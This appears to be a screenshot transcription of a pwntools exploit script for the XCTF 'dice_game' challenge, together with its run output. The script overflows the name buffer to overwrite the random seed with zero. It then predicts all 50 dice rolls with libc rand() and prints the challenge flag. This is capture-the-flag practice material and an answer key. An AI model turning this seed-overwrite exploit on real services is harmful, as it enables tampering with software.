 home > l0tus > Desktop > XCTF > dice_game-3 > exp.py
1 from pwn import*
2 from ctypes import*
3 context.log_level="debug"
4 context.terminal = ["konsole", "-e"]
5 context.arch = "amd64"
6 #p=process("./dice_game")
7 p=remote("61.147.171.105","52190")
8 libc=cdll.LoadLibrary("libc.so.6")
9 libc.srand(0)
10
11 payload=b'a'*0x40
12 payload+=p64(0)
13 p.sendafter(b"Welcome, let me know your name: ",payload)
14
15 for i in range (0,50):
16     num=libc.rand() % 6 + 1
17     p.sendline(str(num))
18
19 p.interactive()
20
Game 30/50
Give me the point(1~6): You win.
Game 31/50
Give me the point(1~6): You win.
Game 32/50
Give me the point(1~6): You win.
Game 33/50
Give me the point(1~6): You win.
Game 34/50
Give me the point(1~6): You win.
Game 35/50
Give me the point(1~6): You win.
Game 36/50
Give me the point(1~6): You win.
Game 37/50
Give me the point(1~6): You win.
Game 38/50
Give me the point(1~6): You win.
Game 39/50
Give me the point(1~6): You win.
Game 40/50
Give me the point(1~6): You win.
Game 41/50
Give me the point(1~6): You win.
Game 42/50
Give me the point(1~6): You win.
Game 43/50
Give me the point(1~6): You win.
Game 44/50
Give me the point(1~6): You win.
Game 45/50
Give me the point(1~6): You win.
Game 46/50
Give me the point(1~6): You win.
Game 47/50
Give me the point(1~6): You win.
Game 48/50
Give me the point(1~6): You win.
Game 49/50
Give me the point(1~6): You win.
Game 50/50
Give me the point(1~6): You win.
Congrats aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaH
cyberpeace{82cee1fc6b5182ab333dc2ec2d048b65}
Bye bye!
[*] Got EOF while reading in interactive